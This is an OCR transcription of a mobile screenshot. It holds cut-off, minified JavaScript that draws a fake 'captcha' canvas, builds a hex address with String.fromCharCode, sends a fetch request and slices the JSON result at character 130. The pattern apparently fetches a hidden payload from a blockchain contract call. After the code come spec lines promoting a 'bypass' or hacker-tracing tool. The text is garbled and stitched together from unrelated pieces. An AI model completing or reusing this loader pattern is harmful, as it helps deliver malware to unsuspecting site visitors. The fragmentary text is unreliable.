
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz CPU for bypass
RAM:
4 GB to avoid lag
Disk space:
64 GB for setup
Trace and report hackers or investigate